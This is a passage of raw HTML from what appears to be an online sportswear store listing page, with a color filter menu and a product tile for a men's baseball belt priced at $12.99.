0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/mens/sports/baseball/blue+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/mens/sports/baseball/brown+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/mens/sports/baseball/white+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/mens/sports/baseball/red+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/mens/sports/baseball/green+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Yellow" href="/en-us/c/mens/sports/baseball/yellow+pink/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f9f777"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f9f777"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Yellow</div></div></div></a></li><li class="text-body"><a title="Refine by color: Pink" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/baseball/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-1252084-654-OSFA-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=654"><img alt="UA Baseball" title="UA Baseball" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1252084-654_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Baseball" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_4jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_4jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_4jb9bsnpfivddiuqivb_"><span id="_R_4jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 9" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-654" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=654"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B52F72"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B52F72"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-475" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=475"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#6CA9D8"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#6CA9D8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="8 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-301" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=301"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#1F3828"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#1F3828"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="9 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Yellow" title="View Color Yellow-750" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=750"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FFA400"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FFA400"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="9 colors available" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=654"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B52F72"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B52F72"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+6</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=654">UA Baseball</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Belt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$12.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $12.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 